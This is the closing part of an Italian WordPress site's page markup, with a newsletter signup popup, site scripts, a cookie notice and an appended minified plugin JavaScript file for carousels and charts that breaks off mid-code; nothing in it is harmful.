{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-195" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-190 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:195,&quot;slug&quot;:&quot;iscrizione-newsletter&quot;,&quot;theme_id&quot;:190,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.nl-open&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-195" class="pum-container popmake theme-190 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="iscrizione-nl-header">
<h2>Iscriviti alla Newsletter di ReS</h2>
<p><img decoding="async" src="/wp-content/uploads/2018/09/res-logo-white.png" alt="logo white" />
</div>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://riformismoesolidarieta.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="561c09efe0" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_first_name_1" class="mailpoet_text_label"  data-automation-id="form_first_name_label" >Nome</label><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_1" name="data[form_field_NTY3MTE5ZmVmZmZkX2ZpcnN0X25hbWU=]" title="Nome" value="" data-automation-id="form_first_name" data-parsley-errors-container=".mailpoet_error_1g7xf" data-parsley-names='[&quot;Specifica un nome valido.&quot;,&quot;Gli indirizzi nei nomi non sono ammessi: per favore, aggiungi il tuo nome.&quot;]'/><span class="mailpoet_error_1g7xf"></span></div>
<div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MmQ1MDUyNGNkMDFhX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_1dqa2" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_1dqa2"></span></div>
<div class="mailpoet_paragraph" ><label for="nl-consent" style="margin-left: 5px">Acconsento al trattamento dei miei dati personali ai sensi del Regolamento UE n. 679/2016 e successive norme nazionali di attuazione (cosiddetto GDPR) come previsto dalle <a href="/privacy-policy/">Privacy policy</a> del sito </label></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69722e6109be7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.archive .td-mx-15 .td-meta-info-container{margin-bottom:30px!important}li.ecs-event{color:#FFFFFF!important}li.ecs-event a{color:#FFFFFF!important}li.ecs-event a:hover{color:#767676!important}</style>

<script type="text/javascript">// PAGINA CHI SIAMO - TAB


jQuery(window).on('hashchange', function() {
var newhash = window.location.hash.substring(1)
  var loc = window.location.href; 
  if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
  if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
});



  var loc = window.location.href; 
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
    if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
 if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
  
  // smoothscrolling
jQuery(document).on('click', '.td-header-menu-wrap a[href^="#"]', function (event) {
    event.preventDefault();

    jQuery('html, body').animate({
        scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
    }, 500);
});


// AGGIUNGO CLASSI A CATEGORIE E AUTORI
jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
    var className = jQuery(this).html().replace(' ', '').toLowerCase();
    jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
});

jQuery( document ).ajaxComplete(function() {
 // jQuery('.td-ajax-next-page , .td-ajax-prev-page').click{
   jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
     var className = jQuery(this).html().replace(' ', '').toLowerCase();
     jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
     

});
});




// AGGIUNGO ACTIVE AL MENU QUANDO SONO SUGLI ARTICOLI
 var loc = window.location.href; 
  if(/la-rivista/ .test(loc)) {
  jQuery('.menu-item-1433').addClass('current-menu-item');
  }
  if(/i-progetti/ .test(loc)) {
  jQuery('.menu-item-1439').addClass('current-menu-item');
  }
  if(/la-formazione/ .test(loc)) {
  jQuery('.menu-item-1438').addClass('current-menu-item');
  }
  
  
 // AGGIUNGO CLASSE PER I TESTI VISIBILI SLIDER
 

jQuery( document ).ready(function() {
var auto_refresh = setInterval(function(){
    if( jQuery(".tp-parallax-wrap").css('visibility') == 'visible') {
        jQuery(this).addClass("visible")}
        else{
         jQuery(this).removeClass("visible")  
        }
}, 100);

});


    
    
  </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/riformismoesolidarieta.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.8.3" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.1" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"189","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-195":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".nl-open"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"190","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":195,"slug":"iscrizione-newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762862831&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo cookie tecnici o assimilati e cookie di terze parti in forma aggregata per migliorare la tua esperienza di navigazione e garantire la fruizione dei nostri servizi. <br />Se vuoi saperne di più, cambiare o revocare il tuo consenso a tutti o ad alcuni cookie <a style="background: none !important;text-decoration: underline" href="/privacy-policy/">clicca qui </a>.<br />

Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque suo elemento acconsenti all'uso dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ho capito">Ho capito</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.8.3
body_size: 3131
content:
!function(w){"use strict";window.evc={},w(document).ready(function(){var e,t;(e=w(".evc-owl-carousel")).length&&e.each(function(){var e=w(this),t=e.children().length,a=e.data("number-of-items"),n=void 0!==a&&!1!==a?parseInt(a,10):1,o="yes"===e.data("enable-loop"),i="yes"===e.data("enable-autoplay"),r="yes"===e.data("enable-autoplay-hover-pause"),c=e.data("carousel-speed"),s=void 0!==c&&!1!==c?parseInt(c,10):5e3,d=e.data("carousel-speed-animation"),l=void 0!==d&&!1!==d?parseInt(d,10):600,u=e.data("carousel-margin"),h=void 0!==u&&!1!==u?parseInt(u,10):0,v=e.data("enable-center"),f="yes"===v,p="yes"===e.data("enable-navigation"),m="yes"===e.data("enable-pagination");p&&m&&e.addClass("evc-carousel-has-both-control"),t<=1&&(m=p=i=o=!1),f&&n<3&&(n=3);var g=n<3?n:2,b=n<3?n:3,y=n<5?n:4;e.owlCarousel({items:n,loop:o,autoplay:i,autoplayHoverPause:r,autoplayTimeout:s,smartSpeed:l,margin:h,center:f,dots:m,nav:p,navText:['<span class="evc-prev-arrow '+evcVars.global.sliderNavPrevArrow+'"></span>','<span class="evc-next-arrow '+evcVars.global.sliderNavNextArrow+'"></span>'],responsive:{0:{items:1,margin:0},681:{items:g},769:{items:b},1025:{items:y},1281:{items:n}},onInitialize:function(){e.addClass("evc-owl-carousel-init")}})}),(t=w(".evc-has-pagination")).length&&t.each(function(){var t=w(this),n=t.children(".evc-element-wrapper"),o=t.find(".evc-load-more-button"),i=t.find(".evc-pagination-spinner");o.on("click",function(e){e.preventDefault(),o.addClass("evc-loading"),i.addClass("evc-loading");var a=t.data("options");w.ajax({type:"POST",data:{action:"extensive_vc_init_shortcode_pagination",options:a},url:evcVars.global.adminAjaxUrl,success:function(e){var t=JSON.parse(e);a.next_page=parseInt(a.next_page,10)+1,n.append(t.data),o.removeClass("evc-loading"),i.removeClass("evc-loading"),a.next_page>a.max_pages_num&&o.hide()}})})})})}(jQuery),function(t){"use strict";t(document).ready(function(){e().init()});var e=function(){var e=t(".evc-button");return{init:function(){e.length&&e.each(function(){var e=t(this);!function(e){if(void 0!==e.data("hover-color")){var t=function(e){e.data.button.css("color",e.data.color)},a=e.css("color"),n=e.data("hover-color");e.on("mouseenter",{button:e,color:n},t),e.on("mouseleave",{button:e,color:a},t)}}(e),function(e){if(void 0!==e.data("hover-background-color")){var t=function(e){e.data.button.css("background-color",e.data.color)},a=e.css("background-color"),n=e.data("hover-background-color");e.on("mouseenter",{button:e,color:n},t),e.on("mouseleave",{button:e,color:a},t)}}(e),function(e){if(void 0!==e.data("hover-border-color")){var t=function(e){e.data.button.css("border-color",e.data.color)},a=e.css("borderTopColor"),n=e.data("hover-border-color");e.on("mouseenter",{button:e,color:n},t),e.on("mouseleave",{button:e,color:a},t)}}(e)})}}}}(jQuery),function(a){"use strict";a(document).ready(function(){var e;(e=a(".evc-counter")).length&&e.each(function(){var e=a(this),t=e.find(".evc-c-digit");e.appear(function(){e.css("opacity","1"),t.countTo({from:0,to:parseFloat(t.text()),speed:1500,refreshInterval:100})},{accX:0,accY:-80})})})}(jQuery),function(z){"use strict";z(document).ready(function(){var e;(e=z(".evc-custom-font")).length&&e.each(function(){var e=z(this),t="",a=e.data("item-class"),n=e.data("font-size-1440"),o=e.data("font-size-1366"),i=e.data("font-size-1280"),r=e.data("font-size-1024"),c=e.data("font-size-768"),s=e.data("font-size-680"),d=e.data("line-height-1440"),l=e.data("line-height-1366"),u=e.data("line-height-1280"),h=e.data("line-height-1024"),v=e.data("line-height-768"),f=e.data("line-height-680"),p="",m="",g="",b="",y="",w="",x="",C="";void 0!==a&&!1!==a&&(t=a),void 0!==n&&!1!==n&&(p+="font-size: "+n+" !important;"),void 0!==o&&!1!==o&&(m+="font-size: "+o+" !important;"),void 0!==i&&!1!==i&&(g+="font-size: "+i+" !important;"),void 0!==r&&!1!==r&&(b+="font-size: "+r+" !important;"),void 0!==c&&!1!==c&&(y+="font-size: "+c+" !important;"),void 0!==s&&!1!==s&&(w+="font-size: "+s+" !important;"),void 0!==d&&!1!==d&&(p+="line-height: "+d+" !important;"),void 0!==l&&!1!==l&&(m+="line-height: "+l+" !important;"),void 0!==u&&!1!==u&&(g+="line-height: "+u+" !important;"),void 0!==h&&!1!==h&&(b+="line-height: "+h+" !important;"),void 0!==v&&!1!==v&&(y+="line-height: "+v+" !important;"),void 0!==f&&!1!==f&&(w+="line-height: "+f+" !important;"),(p.length||m.length||g.length||b.length||y.length||w.length)&&(p.length&&(C+="@media only screen and (max-width: 1440px) {.evc-custom-font."+t+" { "+p+" } }"),m.length&&(C+="@media only screen and (max-width: 1366px) {.evc-custom-font."+t+" { "+m+" } }"),g.length&&(C+="@media only screen and (max-width: 1280px) {.evc-custom-font."+t+" { "+g+" } }"),b.length&&(C+="@media only screen and (max-width: 1024px) {.evc-custom-font."+t+" { "+b+" } }"),y.length&&(C+="@media only screen and (max-width: 768px) {.evc-custom-font."+t+" { "+y+" } }"),w.length&&(C+="@media only screen and (max-width: 680px) {.evc-custom-font."+t+" { "+w+" } }")),C.length&&(x='<style type="text/css">'+C+"</style>"),x.length&&z("head").append(x)})})}(jQuery),function(h){"use strict";evc.doughnutChart=[],h(document).ready(function(){a.init()});var a={charts:[],init:function(e){this.holder=h(".evc-doughnut-chart"),h.extend(this.holder,e),this.holder.length&&(this.holder.each(function(){a.createChart(h(this))}),evc.doughnutChart.push(this))},createChart:function(t){t.appear(function(){t.addClass("evc-dc-appeared");var e=new Chart(t.children("canvas"),{type:"doughnut",data:a.getChartData(t),options:a.getChartOptions(t)});a.charts.push(e)},{accX:0,accY:-80})},getChartData:function(e){var t=e.children(".evc-doughnut-chart-item"),a=e.data("border-color"),n=void 0!==a&&""!==a?a:"#fff",o=e.data("border-hover-color"),i=void 0!==o&&""!==o?o:"#efefef",r=e.data("border-width"),c=void 0!==r&&""!==r?parseInt(r,10):2,s=[],d=[],l=[],u={};return t.each(function(){var e=h(this),t=e.data("label"),a=e.data("value"),n=e.data("color");void 0!==t&&""!==t&&s.push(t),void 0!==a&&""!==a&&void 0!==n&&""!==n&&(d.push(a),l.push(n))}),u.labels=s,u.datasets=[{data:d,backgroundColor:l,borderColor:n,hoverBorderColor:i,borderWidth:c}],u},getChartOptions:function(e){var t=e.data("enable-legend"),a=e.data("legend-position"),n=e.data("legend-text-size"),o=void 0!==n&&""!==n?parseInt(n,10):12,i=e.data("legend-color"),r=void 0!==i&&""!==i?i:"#666",c={responsive:!0};return c.legend={display:t,position:a,labels:{fontSize:o,fontColor:r}},c}}}(jQuery),function(o){"use strict";o(document).ready(function(){var e;(e=o(".evc-full-screen-sections")).length&&e.each(function(){var e=o(this),n=e.children(".evc-fss-wrapper"),t=e.data("enable-navigation"),a="yes"===t;n.fullpage({sectionSelector:".evc-fss-item",loopTop:!0,loopBottom:!0,verticalCentered:!1,navigation:!1,onLeave:function(e,t,a){n.hasClass("evc-fss-first-init")&&n.removeClass("evc-fss-first-init")},afterRender:function(){a&&e.children(".evc-fss-nav-holder").css("visibility","visible"),n.addClass("evc-fss-is-loaded evc-fss-first-init")}}),a&&(e.find("#evc-fss-nav-up").on("click",function(){return o.fn.fullpage.moveSectionUp(),!1}),e.find("#evc-fss-nav-down").on("click",function(){return o.fn.fullpage.moveSectionDown(),!1}))})})}(jQuery),function(r){"use strict";r(document).ready(function(){var e;(e=r(".evc-icon-progress-bar")).length&&e.each(function(){var e=r(this),a=e.find(".evc-ipb-icon"),n=e.data("number-of-active-icons"),o=e.data("icon-active-color"),i=[];a.length&&void 0!==n&&!1!==n&&e.appear(function(){a.each(function(e){if(e<n){var t=150*(e+1);i[e]=setTimeout(function(){r(a[e]).addClass("evc-active"),void 0!==n&&!1!==n&&r(a[e]).css("color",o)},t)}})},{accX:0,accY:-80})})})}(jQuery),function(v){"use strict";v(document).ready(function(){var e;(e=v(".evc-line-graph")).length&&e.each(function(){var e=v(this),t=e.data("legend-text"),a=e.data("border-color"),n=void 0!==a&&""!==a?a:"",o=e.data("border-width"),i=void 0!==o&&""!==o?o:"",r="yes"!==e.data("disable-line"),c=e.data("background-color"),s=void 0!==c&&""!==c?c:"",d=e.children(".evc-line-graph-item"),l=e.children("canvas"),u=[],h=[];d.each(function(){var e=v(this),t=e.data("label"),a=e.data("value");void 0!==t&&""!==t&&u.push(t),void 0!==a&&""!==a&&h.push(a)}),e.appear(function(){e.addClass("evc-lg-appeared"),new Chart(l,{type:"line",data:{labels:u,datasets:[{label:t,data:h,backgroundColor:s,borderColor:n,borderWidth:i,showLine:r}]}})},{accX:0,accY:-80})})})}(jQuery),function(h){"use strict";evc.pieChart=[],h(document).ready(function(){a.init()});var 